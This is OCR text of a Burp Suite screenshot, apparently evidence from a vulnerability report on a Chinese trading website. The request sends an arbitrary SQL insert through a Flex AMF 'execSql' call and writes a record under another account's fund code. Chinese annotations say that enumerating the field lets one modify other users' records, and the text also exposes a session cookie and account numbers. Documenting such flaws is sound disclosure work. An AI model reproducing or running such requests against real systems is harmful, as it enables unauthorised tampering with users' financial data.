 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < > Target: https:/ ?
Request
Raw Params Headers Hex AMF
POST /webcenter/messagebroker/amf HTTP/1.1
Host:
插入的记录内容
Connection: keep-alive
Content-Length: 404
Origin: https://
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153
UBrowser/3.1.1644.21 Safari/537.36
Content-Type: application/x-amf
遍历此处，可以修改他人记录
Accept: */*
Referer: https:/ /webcenter/trade/trade.swf
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: =XJO791L473HZ25HR75SGK7XRAD39YJCF;
sessionid=XJO791L473HZ25HR75SGK7XRAD39YJCF; hqusername=HQUser3322; zjzh=630000010213; creditid=0; setloginway=;
yybdm=0000; SetCode=0; state=true; CertType=%u8BA4%u8BC1%u53E3%u4EE4; Account=630000010213
null /2
真实账户
Oflex.messaging.messages.RemotingMessagesource operation timestamp headers
body messageId clientId timeToLive destination execSql
DSEndpoint DSId ID72DE19E-81A3-71C5-252E-25925151E054 hq insert into
investdiary(relationstock,content,create_time,fundcode)
values('sh000001','a',getDate(),'630000010212') I8F5B63DA-293F-C309-35F6-5718B9B2ACD0 DbRemoteObject
? < + > 0 matches